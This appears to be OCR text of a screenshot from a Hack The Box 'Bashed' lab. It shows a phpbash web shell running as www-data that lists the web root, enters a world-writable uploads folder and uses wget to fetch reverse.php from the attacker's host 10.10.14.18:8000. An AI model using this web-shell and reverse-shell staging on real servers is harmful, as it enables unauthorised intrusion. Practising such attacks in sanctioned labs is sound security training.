 bashed.htb/dev/phpbash.php
Getting Started Start Parrot OS Community Docs Git Yandex.Images: se... CryptPad
-rw-r-xr-x 1 root root 7805 Dec 4 2017 contact.html
drw-r-xr-x 2 root root 4096 Dec 4 2017 css
drw-r-xr-x 2 root root 4096 Dec 4 2017 demo-images
drw-r-xr-x 2 root root 4096 Dec 4 2017 dev
drw-r-xr-x 2 root root 4096 Dec 4 2017 fonts
drw-r-xr-x 2 root root 4096 Dec 4 2017 images
-rw-r-xr-x 1 root root 7743 Dec 4 2017 index.html
drw-r-xr-x 2 root root 4096 Dec 4 2017 js
drw-r-xr-x 2 root root 4096 Dec 4 2017 php
-rw-r-xr-x 1 root root 10863 Dec 4 2017 scroll.html
-rw-r-xr-x 1 root root 7477 Dec 4 2017 single.html
-rw-r-xr-x 1 root root 24164 Dec 4 2017 style.css
drwxrwxrwx 2 root root 4096 Dec 4 2017 uploads
www-data@bashed:/var/www/html# cd uploads
www-data@bashed:/var/www/html/uploads# ls -la
total 12
drwxrwxrwx 2 root root 4096 Dec 4 2017 .
drw-r-xr-x 10 root root 4096 Dec 4 2017 ..
-rwxrwxrwx 1 root root 14 Dec 4 2017 index.html
www-data@bashed:/var/www/html/uploads# wget 10.10.14.18:8000/reverse.php
--2020-10-13 01:30:30-- http://10.10.14.18:8000/reverse.php
Connecting to 10.10.14.18:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5493 (5.4K) [application/octet-stream]
Saving to: 'reverse.php'
0K ..... 100% 1.92M=0.003s
2020-10-13 01:30:30 (1.92 MB/s) - 'reverse.php' saved [5493/5493]
www-data:/var/www/html/uploads#